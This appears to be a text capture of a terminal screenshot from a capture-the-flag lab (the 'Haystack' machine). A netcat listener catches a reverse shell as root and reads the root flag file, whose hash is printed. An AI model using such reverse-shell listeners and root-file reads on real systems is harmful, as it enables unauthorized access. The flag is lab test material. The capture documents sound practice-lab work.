 root@kali: ~/Desktop/Haystack
File Edit View Search Terminal Help
root@kali:~/Desktop/Haystack# nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.115] 49502
bash: no hay control de trabajos en este shell
[root@haystack /]# whoami
whoami
root
[root@haystack /]# cat /root/root.txt
cat /root/root.txt
3f5f727c38d9f70e1d2ad2ba11059d92
[root@haystack /]#